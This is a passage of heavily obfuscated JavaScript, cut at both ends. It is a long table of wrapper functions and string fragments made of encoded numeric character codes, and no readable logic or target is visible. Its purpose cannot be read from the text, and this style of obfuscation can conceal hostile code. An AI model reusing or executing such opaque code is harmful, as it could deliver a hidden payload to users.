_0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return 